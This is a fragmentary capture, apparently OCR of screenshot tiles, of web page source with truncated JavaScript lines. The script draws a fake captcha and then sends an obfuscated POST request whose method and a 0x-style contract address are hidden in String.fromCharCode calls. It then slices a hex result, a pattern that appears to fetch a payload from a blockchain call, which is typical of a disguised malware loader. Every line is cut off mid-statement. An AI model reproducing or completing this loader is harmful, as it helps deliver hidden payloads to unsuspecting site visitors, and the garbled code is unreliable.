
 Last update: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.rand
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri